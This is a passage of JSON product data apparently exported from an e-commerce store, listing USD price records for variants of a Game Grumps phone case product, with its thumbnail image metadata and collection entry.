Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1470,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1471,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1471,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1471,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1472,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1472,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1472,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1473,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1473,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1473,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1474,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1474,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1474,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1475,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1475,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1475,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1476,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1476,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1476,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1477,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1477,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1477,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1478,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1478,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1478,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1479,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1479,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1479,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1480,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1480,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1480,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1481,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1481,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1481,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1482,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1482,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1482,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1483,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1483,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1483,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1484,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1484,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1484,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1485,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1485,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1485,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1486,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1486,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1486,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1487,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1487,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1487,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1488,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1488,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1488,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}}],"thumbnail":{"id":1301,"model_type":"product","model_id":120,"uuid":"af86546b-b297-4a48-86ce-afd203c9f36a","collection_name":"images","name":"4590883_0-54","file_name":"4590883_0-54.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28703,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":8843},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-26T05:44:17.000000Z","updated_at":"2024-04-26T06:37:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1301\/4590883_0-54.jpg","preview_url":""},"collections":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Game Grumps Cases"},"description":{"en":""}},"sort":"custom","created_at":"2024-04-26T05:17:51.000000Z","updated_at":"2024-04-26T05:17:51.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":120,"collection_id":68,"position":1,"created_at":"2024-04-26T05:44:13.000000Z","updated_at":"2024-04-26T05:44:13.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Game Grumps 